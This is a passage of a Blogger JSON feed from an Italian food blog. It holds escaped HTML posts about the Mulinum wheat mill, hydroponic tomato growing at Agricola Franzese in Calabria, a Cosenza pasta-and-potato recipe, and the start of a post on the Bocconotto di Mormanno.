\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003ENel\u0026nbsp;2016,\u0026nbsp;Stefano Caccavari, ha avviato un'iniziativa di crowdfunding\u0026nbsp;per\u0026nbsp;fondare\u0026nbsp;il\nprimo Mulinum a San Floro\u003C\/b\u003E,\u0026nbsp;situato nella\u0026nbsp;provincia di\nCatanzaro,\u0026nbsp;dando vita a un\u0026nbsp;progetto di startup\nagricola.\u0026nbsp;Quest'ultima mirava a\u0026nbsp;estendere\u0026nbsp;il\u0026nbsp;modello\ncalabrese\u0026nbsp;in\u0026nbsp;tutte le regioni italiane\u0026nbsp;grazie a una\nraccolta fondi continua, che è stata adattata \"di volta\nin\u0026nbsp;volta\" alle\nspecialità\u0026nbsp;locali.\u0026nbsp;Questa\u0026nbsp;iniziativa ha\u0026nbsp;generato\u0026nbsp;una forma di azionariato\u0026nbsp;molto\npartecipativa, dove chi\u0026nbsp;decide\u0026nbsp;di\u0026nbsp;supportare\u0026nbsp;Mulinum\nlo fa\u0026nbsp;non\u0026nbsp;solo per\u0026nbsp;motivi economici, ma anche per\nideali, come\u0026nbsp;riscoprire le proprie\u0026nbsp;radici,\u0026nbsp;preservare\u0026nbsp;la\npropria storia e contribuire alla\u0026nbsp;salvaguardia\u0026nbsp;e\u0026nbsp;allo\nsviluppo\u0026nbsp;del proprio territorio.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EMulinum\u0026nbsp;si impegna\nquotidianamente\u0026nbsp;per il\u0026nbsp;rilancio\u0026nbsp;della\u0026nbsp;coltivazione\u0026nbsp;del\ngrano\u0026nbsp;in Italia,\u0026nbsp;ponendo\u0026nbsp;al centro la\u0026nbsp;diversità\u0026nbsp;dei\nsemi e\u0026nbsp;l’abbondanza\u0026nbsp;delle loro proprietà, che\u0026nbsp;rimangono\ninalterate\u0026nbsp;grazie alla macinazione a pietra\u003C\/b\u003E.\u0026nbsp;La grande\ndistribuzione\u0026nbsp;che cerca\u0026nbsp;farine e pani di\u0026nbsp;alta\u0026nbsp;qualità,\ncosì come\u0026nbsp;i panificatori che\u0026nbsp;usano unicamente\u0026nbsp;grani\nantichi locali, costituiscono\u0026nbsp;i\nsuoi\u0026nbsp;interlocutori\u0026nbsp;naturali.\u0026nbsp;Infine, Mulinum vende\ndirettamente al\u0026nbsp;pubblico attraverso il\u0026nbsp;suo\u0026nbsp;negozio\u0026nbsp;online,\na San Floro e in\u0026nbsp;tutte le altre località\u0026nbsp;dove\u0026nbsp;sorgeranno\u0026nbsp;le\u0026nbsp;sue\nstrutture.\u0026nbsp;Solo\u0026nbsp;per citare\nalcuni\u0026nbsp;dati:\u0026nbsp;ci\u0026nbsp;sono\u0026nbsp;220\u0026nbsp;soci\u0026nbsp;sostenitori,\u0026nbsp;ciascuno\u0026nbsp;con\ndiversi\u0026nbsp;gradi\u0026nbsp;di coinvolgimento ma\u0026nbsp;un’uguale\u0026nbsp;passione\nper Mulinum.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ahBgpWt1y13BRgcdt2YxF9XX6AmpHIAxMWBSCes_RmmS8POXF-WuQ85pwLGweb9oqMSyZvA8XrcL5q7dmR-Gwqr_sYVOPhb9acbv4z9F4i7otgxdUTaFb680IMDgpGQXynxITtYmCXzxya95MaJujL3KaFwYPq53NWJqLn4-_oxjnd61eTLnoJoSzr0\/s900\/JzXc9EH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9ahBgpWt1y13BRgcdt2YxF9XX6AmpHIAxMWBSCes_RmmS8POXF-WuQ85pwLGweb9oqMSyZvA8XrcL5q7dmR-Gwqr_sYVOPhb9acbv4z9F4i7otgxdUTaFb680IMDgpGQXynxITtYmCXzxya95MaJujL3KaFwYPq53NWJqLn4-_oxjnd61eTLnoJoSzr0\/s16000\/JzXc9EH.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003EAttualmente,\u003Cb\u003E sono 3 i mulini\u0026nbsp;avviati\u0026nbsp;alla\nproduzione\u003C\/b\u003E;\u0026nbsp;dopo Mulinum San Floro,\u0026nbsp;è stato aperto Mulinum Buonconvento,\u0026nbsp;situato\u0026nbsp;in Toscana, nel\ncuore della Val d'Orcia.\u0026nbsp;Successivamente,\u0026nbsp;si\nprevede\u0026nbsp;l’apertura\u0026nbsp;di Mulinum Mesagne in Puglia\n(Salento).\u0026nbsp;I\u0026nbsp;grani antichi e\u0026nbsp;locali\ncoltivati\u0026nbsp;al\u0026nbsp;momento\u0026nbsp;in\u0026nbsp;Calabria\u0026nbsp;sono 6:\n\u003Cb\u003ESenatore Cappelli, Verna, Farro, Iermano, Maiorca e\u0026nbsp;Rubeum\u003C\/b\u003E.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNPPWK6GoM8f7laorNzR3j7Ezt61mNYpb-zXig3ruC5Nket8VUgOAoEjvFqsoJ3Anisbqz8cdYx0tcnMSvaOiMGD7VVg7uqD1yKVIxA8Fe60ukXYSpsEgMV0uGMKn5QI588VqzNS6b82EbVX8D4S_HIJD808XFlN1IOfG1lbaaFMS7RExo5FUkm7F7dI\/s900\/cyXJsq3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNPPWK6GoM8f7laorNzR3j7Ezt61mNYpb-zXig3ruC5Nket8VUgOAoEjvFqsoJ3Anisbqz8cdYx0tcnMSvaOiMGD7VVg7uqD1yKVIxA8Fe60ukXYSpsEgMV0uGMKn5QI588VqzNS6b82EbVX8D4S_HIJD808XFlN1IOfG1lbaaFMS7RExo5FUkm7F7dI\/s16000\/cyXJsq3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003ETra\ni\u0026nbsp;deliziosi\u0026nbsp;prodotti\u0026nbsp;di\u0026nbsp;panificazione\u0026nbsp;disponibili,\u0026nbsp;troviamo:\nfarine integrali, pane ai\u0026nbsp;quattro\u0026nbsp;grani, pane integrale di\nsegale, pane integrale brunetto, pani integrali gourmet con pomodori\nsecchi e olive\u0026nbsp;o\u0026nbsp;con mondarole siciliane e curcuma, frese\nintegrali, biscotti integrali al cioccolato e alla\ncannella,\u0026nbsp;e\u0026nbsp;taralli integrali al rosmarino. \n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E+info\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESocietà Agricola Mulinum\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELoc. Torre del Duca – San Floro (CZ)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 0961 29 18 82\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Cspan lang=\"zxx\"\u003E\u003Ca href=\"http:\/\/www.mulinum.it\"\u003Ewww.mulinum.it\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E \u003Cspan lang=\"zxx\"\u003Esupport@mulinum.zendesk.com\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/666577994413075352"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/666577994413075352"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/panifici-lagricoltura-ha-bisogno-di.html","title":"PANIFICI: L'agricoltura ha bisogno di eroi, il caso Mulinum e la straordinaria impresa di Stefano Caccavari"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAjZJk0az9AmP51YRKJgsY4w6_Juq9yrT_J9Z410gz8MjU3JM1HTHFfBoCm669sRL6Xag9XdHDz-tshmnZlLShMhZ9g2ZULS8yLvbuoej_w5ILZnqahyQgzlvW8K97x9eojpT-tds7bOPMCALTg2BkA-wlNe-CmTloADT6L8AmvE8EMPhoINHlWchMex8\/s72-c\/stefano-caccavari.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-2802659584927550011"},"published":{"$t":"2025-12-24T04:46:00.000-08:00"},"updated":{"$t":"2025-12-24T04:46:34.480-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"agricola franzese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aziende agricole"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coltivazione idroponica pomodorini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosenza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pomodori franzese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pomodorini datterini"},{"scheme":"http://www.blogger.com/atom/ns#","term":"villapiana"}],"title":{"type":"text","$t":"AZIENDE (AZIENDE AGRICOLE): Le coltivazioni idroponiche di pomodorini dell'Agrciola Franzese"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EL\u003C\/b\u003E\u003C\/span\u003E’Agricola Franzese nasce nel 2008 da\nun’idea dei \u003Cb\u003Efratelli Sandro e Piermario che, con l’aiuto di papà\nGiuseppe, avviano un progetto per la costruzione di una serra a\ncoltivazione idroponica altamente tecnologica\u003C\/b\u003E a Villapiana, un comune\nricadente nella provincia cosentina, nell'area ionica settentrionale\ndella Calabria.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ELa coltivazione idroponica\u003C\/b\u003E (in acqua,\nsenza l’utilizzo del terreno), \u003Cb\u003Econsente produzioni controllate sia\ndal punto di vista qualitativo che di quello igienico sanitario,\ndurante tutto l’anno\u003C\/b\u003E. Dal punto di vista nutrizionale, non vi sono\ndifferenze con i prodotti coltivati a suolo. Inoltre, l’ambiente\nchiuso ed isolato dall’esterno consente di annullare l’esposizione\ndelle piante ad agenti infestanti e di conseguenza abbatte\ndrasticamente l’uso di pesticidi e prodotti antiparassitari dannosi\nper l’uomo, le piante e l’ambiente. La mission è quella di\noffrire ai consumatori un prodotto sano, genuino, pulito e\nqualitativamente superiore alla media.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsVPv9XUhq3z3Yi2uylCjGKkVKnHmoGDIsY5XuwxAsKrpjZL2QXz2ir_-RvRjMsVOQIKIVyE2nlEeXaCERjw1MjNK3Ps02-y4v2emJxGMoOr8R3jZ3U06mL6V2VDqOUeGev3vjS_BDCmm6T0ah-nT-eta09brG0nWwX6DvV3EobOjtaPEHqzhvHTe00Y\/s900\/IMG_6647.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsVPv9XUhq3z3Yi2uylCjGKkVKnHmoGDIsY5XuwxAsKrpjZL2QXz2ir_-RvRjMsVOQIKIVyE2nlEeXaCERjw1MjNK3Ps02-y4v2emJxGMoOr8R3jZ3U06mL6V2VDqOUeGev3vjS_BDCmm6T0ah-nT-eta09brG0nWwX6DvV3EobOjtaPEHqzhvHTe00Y\/s16000\/IMG_6647.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E“\u003Ci\u003EEra necessario distinguerci e\nproporre sul mercato qualcosa che non si confondesse con la massa.\nInoltre c'è da considerare che trattandosi di coltivazione intensiva\nsi possono ottenere notevoli volumi in uno spazio limitato rispetto\nalla produzione convenzionale. Ulteriore vantaggio è la riduzione\ndello scarto, pari quasi a zero\u003C\/i\u003E”, racconta Piermario Franzese.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EQuesta particolare tecnica, scelta per\nla coltivazione del pomodoro datterino, avviene direttamente in\nsoluzione circolante (senza necessità di nessun tipo di substrato di\nsupporto) dove vengono disciolti i nutrienti necessari al normale\nsvolgimento del ciclo colturale. \u003Cb\u003ELa pianta è sostenuta da un filo,\nl’apparato radicale direttamente immerso nell’acqua,\nperiodicamente ripiegato verso il basso\u003C\/b\u003E (poiché la crescita\nindeterminata porta a rinnovare di continuo la porzione di pianta che\nproduce fiori e frutti nella parte alta del fusto), \u003Cb\u003Ecosì da\nconsentire alla nuova parete produttiva di essere raccolta e gestita\nnel migliore dei modi possibili\u003C\/b\u003E. I parametri di conducibilità e pH,\ninsieme ai valori dei singoli nutrienti, vengono tenuti costantemente\nsotto controllo attraverso sistemi informatizzati. L’NFT è un\nsistema di tipo “chiuso” per cui la soluzione nutritiva impiegata\nnon viene smaltita al di fuori del sistema ma costantemente\nriutilizzata attraverso il reintegro della quantità di acqua\ndispersa attraverso evapotraspirazione all’interno della serra.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3H8cg9-NKppqoiB9mtFgzlr7PDMGj0weAdLHj_d6LMSmsxUXbap8JSL1EwunATwjiUUx5guMt0syhNgiIrhodnv4JDYQrcUq9GHJFrVg19oBc9fwaG5_gVMZjtKUqxEurHZOp1bqphPI9NIMhFXy8VSvTL6XM0ClwgiqCu0sWaqA_8JUCsqwJyhvZVHA\/s900\/IMG_6661.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3H8cg9-NKppqoiB9mtFgzlr7PDMGj0weAdLHj_d6LMSmsxUXbap8JSL1EwunATwjiUUx5guMt0syhNgiIrhodnv4JDYQrcUq9GHJFrVg19oBc9fwaG5_gVMZjtKUqxEurHZOp1bqphPI9NIMhFXy8VSvTL6XM0ClwgiqCu0sWaqA_8JUCsqwJyhvZVHA\/s16000\/IMG_6661.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EDeterminante, oltre il controllo dei\nparametri della soluzione, è \u003Cb\u003Eil controllo della climatizzazione che\navviene in modo automatizzato\u003C\/b\u003E così da regolare i livelli di umidità\nrelativa e temperatura che garantiscono un costante microclima,\nideale per la produzione.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp1CsumyskeelJDVtsSwk4y5fmy2AAMltS8ZKWLa5lTpFLRguoVPkqr3zz6wsnzpBptETPA3HV1_3gOwA3mAi9qran9YmLnL5UvV5uxLkIOApx3dAcQ6fvcEUmOgE46LLb1vJWJ4qj7YhbwU7aRqCny6QXS_ax_L85wJthtX0hjHp949f8dBuz9QyhE7c\/s900\/IMG_6678.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjp1CsumyskeelJDVtsSwk4y5fmy2AAMltS8ZKWLa5lTpFLRguoVPkqr3zz6wsnzpBptETPA3HV1_3gOwA3mAi9qran9YmLnL5UvV5uxLkIOApx3dAcQ6fvcEUmOgE46LLb1vJWJ4qj7YhbwU7aRqCny6QXS_ax_L85wJthtX0hjHp949f8dBuz9QyhE7c\/s16000\/IMG_6678.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E“\u003Ci\u003EAl momento stiamo destinando i\nnostri prodotti al settore della ristorazione, enoteche e piccoli\nsupermercati. I nostri trasformati sono esportati anche in Germania\u003C\/i\u003E”,\ncontinua Piermario.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELa gamma della produzione varia dai\ndatterini idroponici freschi a quelli in salamoia, dal datterino in\nsalsa alla passata di pomodorino datterino.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003E+ info\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EAzienda Agricola Franzese\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EC.da Pericelli snc\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E87076 – Villapiana (CS)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E +39 345 64 81 410\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.agricolafranzese.it\"\u003Ewww.agricolafranzese.it\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@agricolafranzese.it\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2802659584927550011"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/2802659584927550011"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/aziende-aziende-agricole-le.html","title":"AZIENDE (AZIENDE AGRICOLE): Le coltivazioni idroponiche di pomodorini dell'Agrciola Franzese"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRsVPv9XUhq3z3Yi2uylCjGKkVKnHmoGDIsY5XuwxAsKrpjZL2QXz2ir_-RvRjMsVOQIKIVyE2nlEeXaCERjw1MjNK3Ps02-y4v2emJxGMoOr8R3jZ3U06mL6V2VDqOUeGev3vjS_BDCmm6T0ah-nT-eta09brG0nWwX6DvV3EobOjtaPEHqzhvHTe00Y\/s72-c\/IMG_6647.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-8552130728280959429"},"published":{"$t":"2025-12-20T03:20:00.000-08:00"},"updated":{"$t":"2025-12-20T03:20:16.501-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina calabrese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"primi piatti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ricette primi piatti"}],"title":{"type":"text","$t":"RICETTE: La pasta e patate ara tijeddra (al tegame)"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQ\u003C\/span\u003E\u003C\/b\u003Euesto primo piatto è tipico della\ntradizione culinaria cosentina, un piatto ricco di ingredienti,\nsucculento e ben condito. Non esiste donna anziana a Cosenza che non\nl'abbia preparata o vista preparare per occasioni importanti, per\npranzi nei giorni di festa o nelle fredde domeniche invernali.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV24WEh5pB74BxxZPBVD3a-Zqf6nfEOjfqgpGcEFtfv97M4QKAPORROOBoEX2VQ0Sqste-fhOt7HtJVjiauUk5u8XTI51kNwwhe-UPJcjqT878LxrudjB1LPMV_e1M9CKv9BjLs2cHzFv1nL3qXPdS5FNJQsOBl_nsz-JbY3EmyvaDo-_Z9bZoXnsVEYk\/s900\/pasta%20e%20patate%20ara%20tijeddra_1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV24WEh5pB74BxxZPBVD3a-Zqf6nfEOjfqgpGcEFtfv97M4QKAPORROOBoEX2VQ0Sqste-fhOt7HtJVjiauUk5u8XTI51kNwwhe-UPJcjqT878LxrudjB1LPMV_e1M9CKv9BjLs2cHzFv1nL3qXPdS5FNJQsOBl_nsz-JbY3EmyvaDo-_Z9bZoXnsVEYk\/s16000\/pasta%20e%20patate%20ara%20tijeddra_1.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EIngredienti per 4 persone\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E350 gr. di mezze maniche rigate\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E3 patate di media grandezza\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 pezzo di salsiccia\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Epassata di pomodoro pronta\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E100 gr. di grana padano grattugiato\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E1 mozzarella\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003Esale q.b.\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EProcedimento\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EIn una pentola con acqua salata far\ncuocere le mezze maniche insieme con le patate, pulite ed affettate\ngrosse, scolarle quando la pasta è al dente. Ungere con un pò\nd'olio un tegame da forno (in dialetto appunto la “tijella” o\n“tieddra”), versarvi qualche cucchiaio di passata di pomodoro\npronta, uno strato di pasta e patate già cotte, condire con\nabbondante grana grattugiato, pezzetti di salsiccia e di mozzarella;\nversare su questo strato altre cucchiaiate di passata, chiudere con\nun altro strato di pasta e patate, condire con abbondante grana\ngrattugiato e passata, infornare a 220°. Quando si sarà formata una\ncrosticina in superficie (circa 40-45 minuti) la pasta sarà pronta.\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8552130728280959429"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/8552130728280959429"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/ricette-la-pasta-e-patate-ara-tijeddra.html","title":"RICETTE: La pasta e patate ara tijeddra (al tegame)"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV24WEh5pB74BxxZPBVD3a-Zqf6nfEOjfqgpGcEFtfv97M4QKAPORROOBoEX2VQ0Sqste-fhOt7HtJVjiauUk5u8XTI51kNwwhe-UPJcjqT878LxrudjB1LPMV_e1M9CKv9BjLs2cHzFv1nL3qXPdS5FNJQsOBl_nsz-JbY3EmyvaDo-_Z9bZoXnsVEYk\/s72-c\/pasta%20e%20patate%20ara%20tijeddra_1.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-315686818165661907"},"published":{"$t":"2025-12-18T23:49:00.000-08:00"},"updated":{"$t":"2025-12-19T00:22:40.740-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bocconotti di mormanno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bocconotto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina calabrese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dolci tipici in calabria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta frolla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti calabresi"}],"title":{"type":"text","$t":"PRODOTTI REGIONALI: Il Bocconotto di Mormanno"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EQ\u003C\/span\u003E\u003C\/b\u003Euesti gustosi dolcetti di pasta\nfrolla, lavorati rigorosamente a mano, sono tipici di Mormanno,\ncomune situato nel nord della Calabria, all’interno del Parco\nNazionale del Pollino, a pochi chilometri di distanza dalla\nBasilicata e dalle coste dell’Alto Tirreno Cosentino. Secondo la\nleggenda popolare il Bocconotto di Mormanno \u003Cb\u003Evanta origini molto\nantiche, risalenti al XVIII° secolo\u003C\/b\u003E. Che sia vero oppure no, questo\nprelibato dolcetto calabrese rappresenta, da ormai lungo tempo,\nun'istituzione della tradizione dolciaria e gastronomica della\nprovincia di Cosenza.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxNCBl3kSVIibmi0erTKVlVOxKVu4ahv1IsrrHmkQaxKn0BJiLCJhPZN3INxyd7XypXq1vrRXR9WZJTv0g4q7GwCWZdPVrlqfmB-YCi2WBASQn_P79q4y6507DjngqxN8XUbAyq1s4_Uo_9uSdgt6X-yKywn2s158B10IAT6gfpbpYhDkqTkfa0tcdAE\/s900\/bocconotto.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" 